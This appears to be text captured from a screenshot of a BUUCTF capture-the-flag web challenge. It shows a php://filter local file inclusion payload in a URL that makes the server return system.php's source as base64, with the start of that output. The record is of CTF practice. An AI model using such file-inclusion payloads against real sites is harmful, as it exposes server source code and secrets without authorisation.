 不安全 | 2c12110c-1b58-488a-865b-fa933640c006.node3.buuoj.cn/home.php?file=php://filter/read=convert.base64-encode/resource=system
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... CTF在线工具-CTF... 零度安全-信息安全... »
现在访问的是 php://filter/read=convert.base64-encode/resource=system.php
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwppZiAoIWlzc2V0KCRfQ09PS0lFWyd5MW5nJ10pIHx8ICRfQ09PS0lFWyd5MW5nJ10gIT09IHNoYTEobWQ1KCd5MW5nJykpKXsKICAgIGVjaG8gIjxzY3JpcHQ+Y